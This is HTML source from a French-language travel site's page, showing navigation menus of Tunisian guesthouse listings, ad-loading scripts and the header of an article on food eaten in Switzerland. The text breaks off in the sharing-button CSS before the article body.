		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"294","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "6";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "2";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/villa-sounine-prix-avis-contact/"  rel="bookmark" class="td-image-wrap " title="Bizerte : Maison d’hôte Villa Sounine Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bizerte : Maison d’hôte Villa Sounine Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/Villa-Sounine-95-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/bizerte/" class="td-post-category">Bizerte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/villa-sounine-prix-avis-contact/"  rel="bookmark" title="Bizerte : Maison d’hôte Villa Sounine Prix, Avis, contact &#038; informations">Bizerte : Maison d’hôte Villa Sounine Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-salama-prix-avis-contact/"  rel="bookmark" class="td-image-wrap " title="Bizerte : Maison d’hôte Dar Salama Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bizerte : Maison d’hôte Dar Salama Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/dar-salama-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/bizerte/" class="td-post-category">Bizerte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-salama-prix-avis-contact/"  rel="bookmark" title="Bizerte : Maison d’hôte Dar Salama Prix, Avis, contact &#038; informations">Bizerte : Maison d’hôte Dar Salama Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-kaouech-bizerte/"  rel="bookmark" class="td-image-wrap " title="Bizerte : Maison d’hôte Dar Kaouech Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bizerte : Maison d’hôte Dar Kaouech Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/06/23120070_541664352832334_3213614699616293842_o-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/bizerte/" class="td-post-category">Bizerte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-kaouech-bizerte/"  rel="bookmark" title="Bizerte : Maison d’hôte Dar Kaouech Prix, Avis, contact &#038; informations">Bizerte : Maison d’hôte Dar Kaouech Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-el-kasbah/"  rel="bookmark" class="td-image-wrap " title="Bizerte : Maison d’hôte Dar El Kasbah Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bizerte : Maison d’hôte Dar El Kasbah Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/06/251623_129055870507576_100002094915484_224433_6388423_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/bizerte/" class="td-post-category">Bizerte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-el-kasbah/"  rel="bookmark" title="Bizerte : Maison d’hôte Dar El Kasbah Prix, Avis, contact &#038; informations">Bizerte : Maison d’hôte Dar El Kasbah Prix, Avis, contact &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-el-lamma/"  rel="bookmark" class="td-image-wrap " title="Bizerte : Maison d’hôte Dar El Lamma Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bizerte : Maison d’hôte Dar El Lamma Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/06/entree-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/bizerte/" class="td-post-category">Bizerte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-el-lamma/"  rel="bookmark" title="Bizerte : Maison d’hôte Dar El Lamma Prix, Avis, contact &#038; informations">Bizerte : Maison d’hôte Dar El Lamma Prix, Avis, contact &#038;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2111"><a href="https://dhiefa.com/category/tunisie/jendouba/">Jendouba</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"351","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "0";
block_tdi_10.found_posts = "0";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "0";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2113"><a href="https://dhiefa.com/category/tunisie/mahdia/">Mahdia</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"345","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "0";
block_tdi_11.found_posts = "0";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "0";
tdBlocksArray.push(block_tdi_11);
</script><div id=tdi_11 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2115"><a href="https://dhiefa.com/category/tunisie/sfax/">Sfax</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"346","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "1";
block_tdi_12.found_posts = "1";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://dhiefa.com/category/tunisie/sfax/">Tous</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="347" href="https://dhiefa.com/category/tunisie/sfax/kerkennah/">Kerkennah</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-manaret-kerkennah-prix-avis-contact-informations/"  rel="bookmark" class="td-image-wrap " title="Kerkennah : Maison d’hôte Dar Manaret Kerkennah Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kerkennah : Maison d’hôte Dar Manaret Kerkennah Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/dar-manaret-kerkennah-6-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/sfax/kerkennah/" class="td-post-category">Kerkennah</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-manaret-kerkennah-prix-avis-contact-informations/"  rel="bookmark" title="Kerkennah : Maison d’hôte Dar Manaret Kerkennah Prix, Avis, contact &#038; informations">Kerkennah : Maison d’hôte Dar Manaret Kerkennah Prix, Avis, contact &#038;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2112"><a href="https://dhiefa.com/category/tunisie/jerba/">Jerba</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"343","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "5";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-jasmin-djerba/"  rel="bookmark" class="td-image-wrap " title="Djerba : Maison d’hôte Dar Jasmin Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Djerba : Maison d’hôte Dar Jasmin Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/dar-jasmin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/jerba/" class="td-post-category">Jerba</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-jasmin-djerba/"  rel="bookmark" title="Djerba : Maison d’hôte Dar Jasmin Prix, Avis, contact &#038; informations">Djerba : Maison d’hôte Dar Jasmin Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/djerba-dar-gaia-prix-avis-contact/"  rel="bookmark" class="td-image-wrap " title="Djerba : Maison d’hôte Dar Gaïa Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Djerba : Maison d’hôte Dar Gaïa Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/Dar-Gaia-4-218x150.png"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/jerba/" class="td-post-category">Jerba</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/djerba-dar-gaia-prix-avis-contact/"  rel="bookmark" title="Djerba : Maison d’hôte Dar Gaïa Prix, Avis, contact &#038; informations">Djerba : Maison d’hôte Dar Gaïa Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-dhiafa-prix-avis-contact/"  rel="bookmark" class="td-image-wrap " title="Djerba : Maison d’hôte Dar Dhiafa Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Djerba : Maison d’hôte Dar Dhiafa Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/dar-dhiafa-14-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/jerba/" class="td-post-category">Jerba</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-dhiafa-prix-avis-contact/"  rel="bookmark" title="Djerba : Maison d’hôte Dar Dhiafa Prix, Avis, contact &#038; informations">Djerba : Maison d’hôte Dar Dhiafa Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-chick-yahia-prix-avis-contact/"  rel="bookmark" class="td-image-wrap " title="Djerba : Maison d’hôte Dar Chick Yahia Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Djerba : Maison d’hôte Dar Chick Yahia Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/dar-chick-yahia-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/jerba/" class="td-post-category">Jerba</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-chick-yahia-prix-avis-contact/"  rel="bookmark" title="Djerba : Maison d’hôte Dar Chick Yahia Prix, Avis, contact &#038; informations">Djerba : Maison d’hôte Dar Chick Yahia Prix, Avis, contact &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dhiefa.com/dar-bibine-djerba/"  rel="bookmark" class="td-image-wrap " title="Djerba : Maison d’hôte Dar Bibine Prix, Avis, contact &#038; informations" ><img class="entry-thumb" src="[data-uri]" alt="" title="Djerba : Maison d’hôte Dar Bibine Prix, Avis, contact &#038; informations" data-type="image_tag" data-img-url="https://dhiefa.com/wp-content/uploads/2018/07/dar-bibine-21-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://dhiefa.com/category/tunisie/jerba/" class="td-post-category">Jerba</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dhiefa.com/dar-bibine-djerba/"  rel="bookmark" title="Djerba : Maison d’hôte Dar Bibine Prix, Avis, contact &#038; informations">Djerba : Maison d’hôte Dar Bibine Prix, Avis, contact &#038; informations</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47235"><a href="https://dhiefa.com/category/advisor/">Advisor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5212"><a href="https://dhiefa.com/category/guides-de-voyage/">Guides de voyage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5213"><a href="https://dhiefa.com/category/travel/">Travel Guides</a></li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_16 td_block_template_8 ">

<style>
/* custom css */
.tdi_16.td-a-rec{
					text-align: center;
				}.tdi_16 .td-element-style{
					z-index: -1;
				}.tdi_16.td-a-rec-img{
				    text-align: left;
				}.tdi_16.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_16.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "4354582139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "4354582139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "4354582139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1204169513668561");
		            adEl.setAttribute("data-ad-slot", "4354582139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-7216" class="post-7216 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-best-food-in-geneva-switzerland tag-travel-guide tag-trending" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dhiefa.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Travel Guides" class="entry-crumb" href="https://dhiefa.com/category/travel/">Travel Guides</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">What food is eaten in Switzerland?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://dhiefa.com/category/travel/">Travel Guides</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">What food is eaten in Switzerland?</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-12T03:08:37+01:00" >mars 12, 2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
